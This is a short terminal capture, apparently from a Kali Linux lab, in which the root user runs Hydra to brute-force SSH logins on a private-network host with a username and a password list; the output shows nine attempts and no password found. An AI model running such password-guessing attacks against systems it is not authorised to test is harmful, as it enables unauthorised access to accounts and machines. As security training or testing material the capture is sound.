 (root㉿kali)-[/home/kali]
# hydra -l DESKTOP-O6U89KE -P password.txt ssh://192.168.101.129:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-10 05:44:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://192.168.101.129:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-10 05:44:29
(root㉿kali)-[/home/kali]
#